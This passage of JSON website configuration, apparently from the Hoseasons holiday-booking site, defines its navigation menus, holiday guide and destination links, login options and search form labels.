Lomond","url":"https://www.hoseasons.co.uk/scotland/loch-lomond-and-the-trossachs"},{"id":"2TFpOk0wK60EgIn6fyPSSR","createdAt":"2025-03-11T10:53:45.643Z","updatedAt":"2025-05-20T11:49:08.590Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Norfolk","url":"https://www.hoseasons.co.uk/england/norfolk"},{"id":"3CeF5BWYl5C5qCoHqWrEmL","createdAt":"2025-03-11T10:53:45.723Z","updatedAt":"2025-05-20T11:49:08.604Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Northumberland","url":"https://www.hoseasons.co.uk/england/northumberland"},{"id":"9W12fViTSD267t5dxWz8t","createdAt":"2025-03-11T10:53:45.484Z","updatedAt":"2025-05-20T11:49:08.619Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Peak District","url":"https://www.hoseasons.co.uk/england/peak-district"},{"id":"6ZMoKmgo2R52mwyxdixhzo","createdAt":"2025-03-11T10:53:45.661Z","updatedAt":"2025-05-20T11:49:08.635Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Pembrokeshire","url":"https://www.hoseasons.co.uk/wales/pembrokeshire"},{"id":"4aLUfRi8CRNn1DGS054fX2","createdAt":"2025-03-11T10:53:45.821Z","updatedAt":"2025-05-20T11:49:08.673Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Scottish Highlands","url":"https://www.hoseasons.co.uk/scotland/highlands"},{"id":"76ENePqm9bxI2IqBrL3Ch4","createdAt":"2025-03-11T10:53:45.577Z","updatedAt":"2025-05-20T11:49:08.693Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Snowdonia","url":"https://www.hoseasons.co.uk/wales/snowdonia"},{"id":"A9j6aDAvLbuugEL0lpLU8","createdAt":"2025-03-11T10:53:46.017Z","updatedAt":"2025-05-20T11:49:08.709Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Somerset","url":"https://www.hoseasons.co.uk/england/somerset"},{"id":"1LFLAysjzpETtyLHiBLdYq","createdAt":"2025-03-11T10:53:46.032Z","updatedAt":"2025-05-20T11:49:08.723Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Yorkshire","url":"https://www.hoseasons.co.uk/england/yorkshire"}],"showAsALinks":false}}},{"id":"Help (Hoseasons)","createdAt":"2022-08-04T09:20:31.032Z","updatedAt":"2025-05-20T11:49:08.815Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Help (Hoseasons)","createdAt":"2022-08-04T09:20:27.812Z","updatedAt":"2025-05-20T11:50:40.847Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Help","href":"/contact-us","openInNew":false},"highlight":false},{"id":"Saved list - Hoseasons","createdAt":"2025-08-14T12:48:10.685Z","updatedAt":"2025-08-14T13:29:11.708Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","type":"wishlist","link":{"id":"Saved list link - Hoseasons","createdAt":"2025-08-14T12:46:13.166Z","updatedAt":"2025-08-14T13:28:37.108Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Saved","href":"/saved","openInNew":false},"highlight":false,"title":"Saved","enableMobileLoginIcon":false},{"id":"Login Dropdown (Hoseasons)","createdAt":"2022-06-08T12:53:18.339Z","updatedAt":"2025-06-20T12:42:16.172Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Login Dropdown Text","createdAt":"2022-06-08T12:52:55.722Z","updatedAt":"2025-05-21T06:41:31.581Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Log in","openInNew":false},"highlight":false,"subMenu":[{"id":"Login (Hoseasons)","createdAt":"2022-06-08T12:52:16.166Z","updatedAt":"2022-06-08T12:52:16.166Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Login (Hoseasons)","createdAt":"2022-06-08T12:52:10.839Z","updatedAt":"2025-12-22T11:10:10.042Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Guest","href":"https://www.hoseasons.co.uk/auth/en-GB/login","openInNew":false},"highlight":false}],"displayFor":"Logged out"},{"id":"Logout Dropdown (Hoseasons)","createdAt":"2025-06-20T12:44:41.070Z","updatedAt":"2025-06-20T12:44:41.070Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Logged out","createdAt":"2025-06-20T10:00:32.621Z","updatedAt":"2025-06-20T10:03:47.164Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Log out","openInNew":false},"highlight":false,"title":"Log out","subMenu":[{"id":"Bookings Menu item (Logged in - Cottages)","createdAt":"2025-06-20T10:13:16.664Z","updatedAt":"2025-06-20T10:13:27.614Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Bookings (Cottages)","createdAt":"2025-06-20T10:12:41.168Z","updatedAt":"2025-06-20T10:12:48.141Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Bookings","href":"/bookings","openInNew":false},"highlight":false,"enableMobileLoginIcon":false,"showUserEmail":true},{"id":"Logout ( logged in - Cottages)","createdAt":"2025-06-20T10:15:27.485Z","updatedAt":"2025-06-20T10:15:27.485Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Logout (Logged in - Cottages)","createdAt":"2025-06-20T10:15:11.000Z","updatedAt":"2025-06-20T10:15:11.000Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Log out","href":"/auth/logout","openInNew":false},"highlight":false,"enableMobileLoginIcon":false}],"enableMobileLoginIcon":true,"displayFor":"Logged in","showUserEmail":true}]},"mobileMenu":{"id":"Hoseasons mobile menu","createdAt":"2022-06-08T12:42:40.238Z","updatedAt":"2025-06-20T12:47:41.846Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menu","menuItems":[{"id":"Log in (Hoseasons)","createdAt":"2022-08-04T09:21:03.664Z","updatedAt":"2025-06-20T12:46:17.180Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Log in (Hoseasons)","createdAt":"2022-08-04T09:18:14.309Z","updatedAt":"2025-05-20T11:49:06.913Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Log in","openInNew":false},"highlight":false,"subMenu":[{"id":"Guest login (Hoseasons)","createdAt":"2022-08-04T09:19:42.249Z","updatedAt":"2025-05-20T11:49:06.929Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Guest login (Hoseasons)","createdAt":"2022-08-04T09:19:37.728Z","updatedAt":"2025-05-20T11:49:06.945Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Guest","href":"/account/login","openInNew":false},"highlight":false}],"enableMobileLoginIcon":true,"displayFor":"Logged out"},{"id":"Log out (Hoseasons)","createdAt":"2025-06-20T12:47:07.348Z","updatedAt":"2025-06-20T12:47:38.735Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Logout link","createdAt":"2025-06-20T10:22:21.443Z","updatedAt":"2025-06-20T10:22:21.443Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Log out","openInNew":false},"highlight":false,"subMenu":[{"id":"Bookings Menu item (Logged in - Cottages)","createdAt":"2025-06-20T10:13:16.664Z","updatedAt":"2025-06-20T10:13:27.614Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Bookings (Cottages)","createdAt":"2025-06-20T10:12:41.168Z","updatedAt":"2025-06-20T10:12:48.141Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Bookings","href":"/bookings","openInNew":false},"highlight":false,"enableMobileLoginIcon":false,"showUserEmail":true},{"id":"Logout ( logged in - Cottages)","createdAt":"2025-06-20T10:15:27.485Z","updatedAt":"2025-06-20T10:15:27.485Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Logout (Logged in - Cottages)","createdAt":"2025-06-20T10:15:11.000Z","updatedAt":"2025-06-20T10:15:11.000Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Log out","href":"/auth/logout","openInNew":false},"highlight":false,"enableMobileLoginIcon":false}],"enableMobileLoginIcon":true,"displayFor":"Logged in","showUserEmail":true},{"id":"Explore (Hoseasons)","createdAt":"2022-08-04T09:17:44.215Z","updatedAt":"2025-05-20T11:49:06.966Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Explore Title (Hoseasons)","createdAt":"2022-08-04T09:13:19.582Z","updatedAt":"2025-05-20T11:49:06.984Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Explore","openInNew":false},"highlight":false,"subMenu":[{"id":"Lodges (Hoseasons)","createdAt":"2022-08-04T09:14:19.505Z","updatedAt":"2025-05-20T11:49:07.005Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Lodges (Hoseasons)","createdAt":"2022-08-04T09:14:06.812Z","updatedAt":"2025-05-20T11:49:07.068Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Lodges","href":"/lodges","openInNew":false},"highlight":false},{"id":"Holiday Parks (Hoseasons)","createdAt":"2022-08-04T09:15:03.376Z","updatedAt":"2025-05-20T11:49:07.085Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Holiday Parks (Hoseasons)","createdAt":"2022-08-04T09:15:00.290Z","updatedAt":"2025-05-20T11:49:07.101Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Holiday Parks","href":"/holiday-parks","openInNew":false},"highlight":false},{"id":"Boats (Hoseasons)","createdAt":"2022-08-04T09:15:39.373Z","updatedAt":"2025-05-20T11:49:07.121Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Boats (Hoseasons)","createdAt":"2022-08-04T09:15:36.672Z","updatedAt":"2025-05-20T11:49:07.168Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Boats","href":"/boat-holidays","openInNew":false},"highlight":false},{"id":"Cottages (Hoseasons)","createdAt":"2022-06-08T12:48:27.777Z","updatedAt":"2025-05-20T11:49:07.185Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Cottages (Hoseasons)","createdAt":"2022-06-08T12:48:24.420Z","updatedAt":"2025-05-20T11:49:07.203Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Cottages","href":"/cottages","openInNew":false},"highlight":false}]},{"id":"Mega menu HOS Inspiration HOS","createdAt":"2025-03-11T10:55:03.469Z","updatedAt":"2025-05-20T11:49:07.220Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Mega menu Inspiration HOS","createdAt":"2025-03-11T10:54:42.433Z","updatedAt":"2025-05-20T11:49:07.270Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Inspiration","openInNew":false},"highlight":false,"megaMenu":{"id":"Mega menu Inspiration HOS","createdAt":"2025-03-11T10:54:36.443Z","updatedAt":"2025-05-20T11:49:07.288Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"megaMenu","leftPane":{"id":"7LvH8NtntraDfqGWdxm4Re","createdAt":"2025-03-11T10:36:48.618Z","updatedAt":"2025-12-24T09:38:49.470Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"megaMenuLeftPane","title":"Latest holiday guides","links":[{"id":"10 of the best wellness retreats in the UK","createdAt":"2025-03-11T13:22:36.363Z","updatedAt":"2025-08-28T08:58:16.897Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"10 of the best wellness retreats in the UK","href":"https://www.hoseasons.co.uk/blog/best-wellness-retreats-uk","openInNew":false},{"id":"year round hot tub lodges","createdAt":"2025-03-11T13:23:32.947Z","updatedAt":"2025-10-15T10:56:29.306Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"10 of the best lodges with covered hot tubs for year-round indulgence","href":"https://www.hoseasons.co.uk/blog/year-round-hot-tubs","openInNew":false},{"id":"Birdwatching Guide","createdAt":"2025-03-11T10:36:48.656Z","updatedAt":"2026-01-14T10:24:43.626Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Beginner's guide to birdwatching with children","href":"https://www.hoseasons.co.uk/blog/beginner-birdwatching-with-kids","openInNew":false},{"id":"Feb half-term","createdAt":"2025-09-04T12:30:45.646Z","updatedAt":"2025-12-24T09:38:22.536Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Best places to stay for February half-term","href":"https://www.hoseasons.co.uk/blog/best-places-february-half-term","openInNew":false},{"id":"best place to spend may half term","createdAt":"2025-10-15T11:02:56.109Z","updatedAt":"2025-12-24T09:36:21.604Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Best places to spend May half-term","href":"https://www.hoseasons.co.uk/blog/best-places-to-stay-may-half-term","openInNew":false},{"id":"Summer school holidays","createdAt":"2025-07-22T11:03:15.277Z","updatedAt":"2025-12-24T09:37:33.295Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Best places to stay for summer school holidays","href":"https://www.hoseasons.co.uk/blog/best-places-summer","openInNew":false},{"id":"Big dog guide","createdAt":"2025-03-11T10:36:48.922Z","updatedAt":"2025-08-28T08:56:17.434Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"The big dog-friendly guide to the UK","href":"https://www.hoseasons.co.uk/blog/big-dog-guide","openInNew":false},{"id":"Best budget-friendly family hotspots","createdAt":"2025-03-11T10:36:48.937Z","updatedAt":"2025-08-28T08:57:18.981Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Best budget-friendly family hotspots","href":"https://www.hoseasons.co.uk/blog/best-budget-friendly-family-hotspots","openInNew":false},{"id":"Travelling with dogs","createdAt":"2025-07-03T08:30:13.520Z","updatedAt":"2025-08-28T08:55:11.778Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Tips for travelling with dogs","href":"https://www.hoseasons.co.uk/blog/travelling-with-dogs","openInNew":false},{"id":"Best places to stay for UK theme parks","createdAt":"2025-03-11T10:36:48.718Z","updatedAt":"2025-08-28T08:57:31.381Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Best places to stay for UK theme parks","href":"https://www.hoseasons.co.uk/blog/best-places-to-stay-uk-theme-parks","openInNew":false}],"footerLinkText":"See all holiday guides","footerLinkUrl":"https://www.hoseasons.co.uk/blog"},"rightPane":{"id":"D87epdtDVFFBsu3V37dkN","createdAt":"2025-03-11T10:48:58.364Z","updatedAt":"2025-12-05T11:13:11.509Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"megaMenuRightPane","title":"Holiday collections","imageOrLink":[{"id":"67RWFiR5oY0MqqsgnJhSWi","createdAt":"2025-03-11T10:40:54.639Z","updatedAt":"2025-05-20T11:49:07.986Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Hot tub breaks","url":"https://www.hoseasons.co.uk/collections/hot-tubs","image":"https://images.ctfassets.net/pyv3dd9w02nv/6jP0CkcI866ev02UXUPYv0/cc7e70e7ded22a9f5ed643cf83ad71f8/hot_tub_break_HOS_mega_menu.jpg"},{"id":"3MzuIOADR6K59DGkfBHwfq","createdAt":"2025-03-11T10:44:37.444Z","updatedAt":"2025-12-05T11:12:26.460Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Weekend breaks","url":"https://www.hoseasons.co.uk/collections/weekend-breaks","image":"https://images.ctfassets.net/pyv3dd9w02nv/45Fg13nzp8810N1zrM9DnM/9a106e309b79224eb13c63518452b88d/weekend_breaks_HOS_mega_menu_OK.jpg"},{"id":"5ND0964xf7U8jYxdwOLmCN","createdAt":"2025-03-11T10:39:36.343Z","updatedAt":"2025-05-20T11:49:07.970Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Family holidays","url":"https://www.hoseasons.co.uk/collections/family-holidays","image":"https://images.ctfassets.net/pyv3dd9w02nv/3Z906N5ekNHasVAl8AYGMk/54f06490b083a1da4d0cee5e94af689c/family_holiday_HOS_mega_menu_OK.jpg"},{"id":"3RAJ6yLucb77HdCudQNuID","createdAt":"2025-03-11T10:38:17.852Z","updatedAt":"2025-05-20T11:49:07.917Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Dog-friendly holidays","url":"https://www.hoseasons.co.uk/collections/dog-friendly","image":"https://images.ctfassets.net/pyv3dd9w02nv/5bpKT7c7jku9s1sOH0mnjK/ae50047a57a8760eb761d5faf3b5c009/dog_friendly_HOS_mega_menu_OK.jpg"},{"id":"7awzHTmW70LSlnliBcEET","createdAt":"2025-03-11T10:43:20.846Z","updatedAt":"2025-10-15T13:15:41.873Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Group holidays","url":"https://www.hoseasons.co.uk/collections/group-holidays","image":"https://images.ctfassets.net/pyv3dd9w02nv/6RWr4mHigvGc4KqXpWvf6C/54bba391531fc54cf6f3baa8a3b5b748/group_holiday_HOS_mega_menu.jpg"},{"id":"3P3F1YRCQAuEj5Caq8HjdJ","createdAt":"2025-03-11T10:48:55.009Z","updatedAt":"2025-10-15T13:17:51.268Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Last-minute UK holiday deals","url":"https://www.hoseasons.co.uk/promotions/last-minute-holidays","image":"https://images.ctfassets.net/pyv3dd9w02nv/5TTayMcvpmp6TDw1VC1zfj/f17b559306fe5e4ded11d6d36164edd8/last_minute_UK_holiday_deals_HOS_mega_menu.jpg"}],"footerLinkText":"Explore all holiday collections","footerLinkUrl":"https://www.hoseasons.co.uk/collections","showAsALinks":true}}},{"id":"Mega menu Destinations HOS","createdAt":"2025-03-11T10:54:57.634Z","updatedAt":"2025-05-20T11:49:08.105Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Destinations mega menu HOS","createdAt":"2025-03-11T10:54:54.631Z","updatedAt":"2025-05-20T11:49:08.167Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Destinations","openInNew":false},"highlight":false,"megaMenu":{"id":"Mega menu destinations HOS","createdAt":"2025-03-11T10:54:10.142Z","updatedAt":"2025-05-20T11:49:08.182Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"megaMenu","leftPane":{"id":"6izyTu2lnPKokgDJqn83tJ","createdAt":"2025-03-11T10:53:18.892Z","updatedAt":"2025-05-20T11:49:08.199Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"megaMenuLeftPane","title":"Explore our destinations","links":[{"id":"England mega menu HOS","createdAt":"2025-03-11T10:53:18.974Z","updatedAt":"2025-05-20T11:49:08.215Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"England","href":"https://www.hoseasons.co.uk/england","openInNew":false},{"id":"Scotland mega menu HOS","createdAt":"2025-03-11T10:53:18.992Z","updatedAt":"2025-05-20T11:49:08.231Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Scotland","href":"https://www.hoseasons.co.uk/scotland","openInNew":false},{"id":"Wales mega menu HOS","createdAt":"2025-03-11T10:53:19.009Z","updatedAt":"2025-05-20T11:49:08.269Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Wales","href":"https://www.hoseasons.co.uk/wales","openInNew":false}]},"rightPane":{"id":"2UBWXYIMouDov6VNZUaEE6","createdAt":"2025-03-11T10:53:45.353Z","updatedAt":"2025-05-20T11:49:08.287Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"megaMenuRightPane","title":"Most popular destinations","imageOrLink":[{"id":"Sl1Cjih2hiyf5sECjFgXS","createdAt":"2025-03-11T10:53:45.413Z","updatedAt":"2025-05-20T11:49:08.307Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Ayrshire","url":"https://www.hoseasons.co.uk/scotland/ayrshire"},{"id":"3tVABPg62fgqM4ZQ2LF8Nc","createdAt":"2025-03-11T10:53:45.447Z","updatedAt":"2025-05-20T11:49:08.322Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Cardigan Bay","url":"https://www.hoseasons.co.uk/wales/cardigan-bay"},{"id":"1N0ZgR5I4GjPGx1n1TQsd2","createdAt":"2025-03-11T10:53:45.430Z","updatedAt":"2025-05-20T11:49:08.337Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Cornwall","url":"https://www.hoseasons.co.uk/england/cornwall"},{"id":"3VIePnCnPhwe7YSYGBlCGV","createdAt":"2025-03-11T10:53:45.501Z","updatedAt":"2025-05-20T11:49:08.374Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Devon","url":"https://www.hoseasons.co.uk/england/devon"},{"id":"7oIeFBNVKZNhZ67jqdJIip","createdAt":"2025-03-11T10:53:45.557Z","updatedAt":"2025-05-20T11:49:08.390Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Dorset","url":"https://www.hoseasons.co.uk/england/dorset"},{"id":"6tNIWyJ6lNNk6cpwB82q0o","createdAt":"2025-03-11T10:53:45.593Z","updatedAt":"2025-05-20T11:49:08.407Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Edinburgh \u0026 The Lothians","url":"https://www.hoseasons.co.uk/scotland/edinburgh-and-the-lothians"},{"id":"5EHteCI0i9Atrv5kdJXRS3","createdAt":"2025-03-11T10:53:45.609Z","updatedAt":"2025-05-20T11:49:08.477Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Isle of Wight","url":"https://www.hoseasons.co.uk/england/isle-of-wight"},{"id":"6xP6EVNzm9joYbwsq4LhY8","createdAt":"2025-03-11T10:53:45.467Z","updatedAt":"2025-05-20T11:49:08.494Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Lake District","url":"https://www.hoseasons.co.uk/england/lake-district"},{"id":"6lllr48pEkFiYD99VvvYFK","createdAt":"2025-03-11T10:53:45.625Z","updatedAt":"2025-05-20T11:49:08.509Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Lincolnshire","url":"https://www.hoseasons.co.uk/england/lincolnshire"},{"id":"4Go7nXzhO3iq9Tl32ZD1Tq","createdAt":"2025-03-11T10:53:45.396Z","updatedAt":"2025-05-20T11:49:08.573Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Loch Lomond","url":"https://www.hoseasons.co.uk/scotland/loch-lomond-and-the-trossachs"},{"id":"2TFpOk0wK60EgIn6fyPSSR","createdAt":"2025-03-11T10:53:45.643Z","updatedAt":"2025-05-20T11:49:08.590Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Norfolk","url":"https://www.hoseasons.co.uk/england/norfolk"},{"id":"3CeF5BWYl5C5qCoHqWrEmL","createdAt":"2025-03-11T10:53:45.723Z","updatedAt":"2025-05-20T11:49:08.604Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Northumberland","url":"https://www.hoseasons.co.uk/england/northumberland"},{"id":"9W12fViTSD267t5dxWz8t","createdAt":"2025-03-11T10:53:45.484Z","updatedAt":"2025-05-20T11:49:08.619Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Peak District","url":"https://www.hoseasons.co.uk/england/peak-district"},{"id":"6ZMoKmgo2R52mwyxdixhzo","createdAt":"2025-03-11T10:53:45.661Z","updatedAt":"2025-05-20T11:49:08.635Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Pembrokeshire","url":"https://www.hoseasons.co.uk/wales/pembrokeshire"},{"id":"4aLUfRi8CRNn1DGS054fX2","createdAt":"2025-03-11T10:53:45.821Z","updatedAt":"2025-05-20T11:49:08.673Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Scottish Highlands","url":"https://www.hoseasons.co.uk/scotland/highlands"},{"id":"76ENePqm9bxI2IqBrL3Ch4","createdAt":"2025-03-11T10:53:45.577Z","updatedAt":"2025-05-20T11:49:08.693Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Snowdonia","url":"https://www.hoseasons.co.uk/wales/snowdonia"},{"id":"A9j6aDAvLbuugEL0lpLU8","createdAt":"2025-03-11T10:53:46.017Z","updatedAt":"2025-05-20T11:49:08.709Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Somerset","url":"https://www.hoseasons.co.uk/england/somerset"},{"id":"1LFLAysjzpETtyLHiBLdYq","createdAt":"2025-03-11T10:53:46.032Z","updatedAt":"2025-05-20T11:49:08.723Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Yorkshire","url":"https://www.hoseasons.co.uk/england/yorkshire"}],"showAsALinks":false}}},{"id":"Support HOS","createdAt":"2025-05-20T11:49:08.783Z","updatedAt":"2025-05-20T11:49:08.783Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Support","createdAt":"2025-05-20T11:49:08.799Z","updatedAt":"2025-05-20T11:49:08.799Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Support","openInNew":false},"highlight":false,"subMenu":[{"id":"Help (Hoseasons)","createdAt":"2022-08-04T09:20:31.032Z","updatedAt":"2025-05-20T11:49:08.815Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Help (Hoseasons)","createdAt":"2022-08-04T09:20:27.812Z","updatedAt":"2025-05-20T11:50:40.847Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Help","href":"/contact-us","openInNew":false},"highlight":false}],"enableMobileLoginIcon":false}]},"closeButtonText":"Close","menuButtonText":"Menu","alertBanner":{"id":"5PkTcQk40oMhIh4vYvFXap","createdAt":"2025-11-18T15:04:25.326Z","updatedAt":"2025-12-05T13:48:22.363Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"alertBanner","contentfulIdName":"Alert banner- Hoseasons"},"searchForm":{"id":"hoseasons frontpage Searchform","createdAt":"2022-08-11T09:42:28.212Z","updatedAt":"2024-07-23T09:22:03.798Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"searchForm","labels":{"destination":{"searchFormTitle":"Your search","inputTitle":"Search destination","accordionTitle":"Select destination","placeholder":"Enter destination","popularAreas":"Popular Areas","popularAreasExpand":"All Popular Areas","popularDestinations":"Popular Destinations","closeBtn":"Close","clearBtn":"Clear","drawerPlaceholder":"Browse by country or region","drawerLabel":"Destination","autocomplete":{"firstGroupHeading":"Destinations","secondGroupHeading":"Holiday Homes","placeholder":"Enter destination","error":"There was an error.","loading":"Loading...","noResult":"We don’t have %s in our destinations list. Try a different search or go back to our destination list.","noResultBtn":"Browse destinations","clearButtonAriaLabel":"Clear the search field"},"inputFacadeClearButtonAriaLabel":"clear","iconLabel":"Destination picker","backBtn":"Back","allOfPrefix":"All of"},"searchBar":{"searchFormSubmitBtn":"Search"},"datesSelector":{"placeholder":"Enter dates","confirm":"Apply","startDateLabel":"Start date","startDateInfoText":"Get exact prices and availability","startDatePlaceholder":"Select","startDateAriaLabel":"Date picker input","durationLabel":"Duration","durationValidationMsg":"Please select how much flexibilty in dates you wish to have","rangeLabel":"Flexibility","rangeValidationMsg":"Please choose the duration of your stay","calendarFormTitle":"Check In and Duration","clearBtn":"Clear","drawer":{"closeBtn":"Close"},"nightLabel":"night","nightsLabel":"nights","inputFacadeClearButtonAriaLabel":"clear","calendarTranslations":{"prevButtonTitle":"View previous month","nextButtonTitle":"View next month","unavailabilityHeadingText":"There aren't any available dates","unavailabilityMessageText":"We couldn't find any available dates for your trip duration. Please change the duration and try again."},"closeBtn":"Close drawer","decline":"decline"},"partySelector":{"infants":{"validationMsg":"Please choose how many infants are going","label":"Infants","description":"Aged up to 2"},"children":{"validationMsg":"Please choose how many children are going","label":"Children","description":"Aged 3-17"},"adults":{"validationMsg":"Please choose how many adults are going","label":"Adults"},"pets":{"validationMsg":"Please choose how many pets are going","label":"Pets"},"summary":{"guest":"guest","guestPlural":"guests","pet":"pet","petPlural":"pets"},"drawer":{"heading":"Guests","closeLabel":"Close","buttonLabel":"Apply"},"partySizeInput":{"iconLabel":"Party size","placeholder":"Enter Party"},"inputFacadeClearButtonAriaLabel":"clear fields"},"accommodationSelector":{"placeholder":"Accommodation type"},"summaryStrings":{"hintLabel":"Where would you like to go?","defaultPlaceholder":"Add destination, dates, guests","dateNoLocationPlaceholder":"Add destination","locationNoDatePlaceholder":"Add date for exact prices and 